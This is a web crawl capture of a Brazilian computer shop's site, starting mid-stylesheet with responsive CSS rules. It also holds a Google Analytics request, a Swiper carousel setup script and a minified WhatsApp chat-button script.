-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}
.calculodeFreteDet .btn-default {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}

/******* PRODUTOS DETALHE  FINAL *******/
}
@media (max-width: 600px) {
.slideprodssss .owl-item {
float: none !important;
width: 100% !important;
}
.slideprodssss .owl-wrapper {
width: 100% !important;
}
/*
.item.list-views .item h4 {
max-height: none;
}

.item.list-views .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-views .list-description {
display: block;
}

.item.list-views {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-views .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: initial;
max-width: 90px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-views .image a {
display: block;
max-height: initial;
height: initial;
max-height: initial !important;
}

.item.list-views .image img {
max-height: 260px;
width: auto !important;
}

.item.list-views h4 {
height: auto;
text-align: left;
margin: 0;
font-size: 24px;
}

.item.list-views h4 a {
font-weight: 600;
}

.item.list-views .description {
text-align: right;
clear: initial;
min-height: initial;
max-height: initial;
}

.item.list-views .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-views .price {
font-size: 22px;
text-align: right;
min-height: initial;
max-height: initial;
}

.item.list-views .action-control {
text-align: right;
}
.slideprodssss .owl-controls {
display: none !important;
}
.item.list-views .product {
padding-right: 20px;
min-height: initial;
max-height: initial;
}*/

/******* HOME INÍCIO *******/
.navbar-header {
padding-bottom: 20px;
}
.navbar-tshop .header {
display: inherit;
}
.navbar-brand img {
height: auto;
width: 130px;
}
.navbar > .container {
margin-bottom: 0;
}
.topo-search {
margin-bottom: 30px;
padding-top: 15px;
}
.menutopo .navbar-nav > li > a {
padding: 5px 20px !important;
}
.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
display: none;
}
.menutopo .navbar-nav > li > a:before {
display: none;
}
.megamenu-content ul li a,
.megamenu-content ul li p,
.megamenu-content ul li,
.navbar-nav .dropdown a,
.navbar-nav .dropdown {
color: #0e1324;
}
.navbar-fixed-top .navbar-collapse {
max-height: fit-content;
}
/**-**/
.lead-top img {
margin-bottom: 40px;
}
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 175px;
}
/******* HOME INÍCIO *******/

/******* PRODUTO DETALHE INÍCIO *******/
.page-product-detail .btwhats {
margin-top: 30px;
width: 60%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 60%;
}
.pull-right {
float: none !important;
}
/**-Na categoria maior-**/
#boxformulario .row {
display: flex;
flex-flow: column;
}
/**-Nas categorias menores-**/
#boxformulario .row .col-md-6:first-child {
order: 2;
}
#boxformulario .row .col-md-6:last-child {
order: 1;
}
}
@media (max-width: 425px) {
/**HOME INÍCIO **/
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 60px;
}
/** HOME FINAL **/

/** PRODUTOS DETALHE INÍCIO **/
.page-product-detail .btwhats {
margin-top: 30px;
width: 80%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
}
.pull-right {
float: none !important;
}
/** PRODUTOS DETALHES FINAL **/
}
/******* PRODUTO DETALHE FINAL *******/
/*******************************
MEDIA QUERY CONSTEL FINAL
*******************************/

.btn-plus {
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
}
.btn-plus a {
color: #fff;
}
.btn-plus:hover {
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000030;
border: 2px solid #d3ff4d;
}
.btn-plus:hover a {
color: #d3ff4d;
}
/**-**/
.product-title {
font-size: 26px;
font-weight: 600;
letter-spacing: .25px;
line-height: 1;
margin-bottom: 0;
text-transform: uppercase;
color: #0e024c;
}
.glyphicon-lock:before {
content: "\e033";
color: #a9cc1d;
}
.sembg .container.static {
padding: 0px;
}
/**-**/
.iconessociais a {
overflow: initial !important;
display: initial !important;
padding: 0 10px !important;
font-size: 15px !important;
flex-direction: row;
flex-wrap: nowrap;
align-content: center;
justify-content: flex-start;
align-items: center;
}
.iconessociais .fa {
padding-right: 5px;
}
.footer .whats {
margin: 0;
display: flex;
width: 100%;
align-content: center;
justify-content: flex-start;
align-items: center;
flex-wrap: nowrap;
padding: 0px 0px 5px 0 !important;
font-size: 20px !important;
font-weight: 600;
}
.footer .whats .fa {
padding-right: 8px;
font-size: 20px;
}
.footer .inline .fa {
padding-right: 5px;
font-size: 20px;
}
.grupo-imagem{
display:none;}
.search-close {
color: #0e024c;
}

.dropdown-menu>li>a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: 400;
line-height: 1.42857143;
color: #333;
white-space: nowrap;
font-size: 17px;
}


@media(min-width: 600px){
.sembg .container.static{
position:relative;
}
.menuprinci .open .dropdown-menu, .menuprinci li.dropdown:hover .dropdown-menu {
display: flex !important;
border: 0;
width: 100%;
left: 0;
right: auto;
flex-wrap: wrap;
align-content: space-around;
flex-direction: row;
justify-content: flex-start;
align-items: flex-start;
margin: 0;
padding: 0;
}
.menuprinci .dropdown-menu>li {
display: block;
width: 33%;
}
.menuprinci .dropdown-menu>li a{
border-top: 1px solid #ddd;
padding: 8px 13px;
border-right: 1px solid #ddd;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=289686564&t=pageview&_s=1&dl=https%3A%2F%2Fchipsetinfo.com.br%2F&ul=en-us%40posix&dt=Chipset%20Inform%C3%A1tica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2009641997&gjid=1725665280&cid=1795122930.1767557874&tid=UA-200704693-25&_gid=1771768377.1767557874&_r=1&_slc=1&z=1568718684
body_size: -434
content:
2,cG-FXBFSWY9RZ,cUA-200704693-25

--- FILE ---
content_type: application/javascript
request_url: https://chipsetinfo.com.br/scripts/SwiperLoad.js?_=1767557872704
body_size: 557
content:
// arquivo teste.js
function SwiperLoad() {
    if (document.querySelectorAll('.swiper-default').length) {
        Array.from(document.querySelectorAll('.swiper-default')).forEach(function(item,index){
            item.classList.remove('swiper-default');
            item.style['display']='block';
            var config={};
            if(item.dataset['itens'])
                config.slidesPerView=item.dataset['itens'];
            if(item.dataset['space'])
                config.spaceBetween=item.dataset['space'];
            if(item.dataset['playdelay']){
                config.autoplay={};
                config.autoplay.delay=item.dataset['playdelay'];
            }
            if(item.classList.contains('swiper-grid')){
                config.grid={}
                if(item.dataset['fill'])
                    config.grid.fill=item.dataset['fill'];
                else
                    config.grid.fill='row';
                if(item.dataset['rows'])
                    config.grid.rows=item.dataset['rows'];
            }
            if((item.dataset['navid'] && document.querySelector('#'+item.dataset['navid'])) || item.querySelector('.nav-swiper')){
                config.navigation={}
                if(item.querySelector('.nav-swiper')){
                    if(item.querySelector('.nav-swiper .swiper-button-next'))
                        config.navigation.nextEl=".nav-swiper .swiper-button-next";
                    if(item.querySelector('.nav-swiper .swiper-button-prev'))
                        config.navigation.prevEl=".nav-swiper .swiper-button-prev";
                }
                else{
                    if(document.querySelector('#'+item.dataset['navid']+'.nav-swiper .swiper-button-next'))
                        config.navigation.nextEl='#'+item.dataset['navid']+".nav-swiper .swiper-button-next";
                    if(document.querySelector('#'+item.dataset['navid']+'.nav-swiper .swiper-button-prev'))
                        config.navigation.prevEl='#'+item.dataset['navid']+".nav-swiper .swiper-button-prev";
                }
            }
            if(item.querySelector('.swiper-pagination')){
                config.pagination={}
                config.pagination.el=".swiper-pagination";
                config.pagination.clickable=true;
            }
            if(item.dataset['xs'] || item.dataset['sm'] || item.dataset['md'] || item.dataset['lg'] || item.dataset['xg']){
                config.breakpoints={};
                if(item.dataset['xs']){
                    config.breakpoints[640]={};
                    config.breakpoints[640].slidesPerView=item.dataset['xs'];
                }
                if(item.dataset['sm']){
                    config.breakpoints[768]={};
                    config.breakpoints[768].slidesPerView=item.dataset['sm'];
                }
                if(item.dataset['md']){
                    config.breakpoints[1024]={};
                    config.breakpoints[1024].slidesPerView=item.dataset['md'];
                }
                if(item.dataset['lg']){
                    config.breakpoints[1380]={};
                    config.breakpoints[1380].slidesPerView=item.dataset['lg'];
                }
                if(item.dataset['xg']){
                    config.breakpoints[1420]={};
                    config.breakpoints[1420].slidesPerView=item.dataset['xg'];
                }
            }

            new Swiper(item, config);
        });
    }
}
  

--- FILE ---
content_type: application/javascript
request_url: https://cdn.2rscms.com.br/custom/2229/wp-button/script.js
body_size: -208
content:

$(document).ready(function(){var a=$("#chatbutton-wa");a.floatingWhatsApp({phone:a.attr("data-phone"),popupMessage:a.attr("data-popupmessage"),headerName:a.attr("data-headername"),headerTitle:a.attr("data-headertitle"),message:a.attr("data-message"),placeholder:a.attr("data-placeholder"),showPopup:a.attr("data-showpopup"),position:a.attr("data-position"),headerColor:a.attr("data-headerColor"),autoOpenTimeout:a.attr("data-autoOpenTimeout"),size:a.attr("data-size"),buttonImage:a.attr("data-image"),
backgroundColor:a.attr("data-backgroundColor")})});
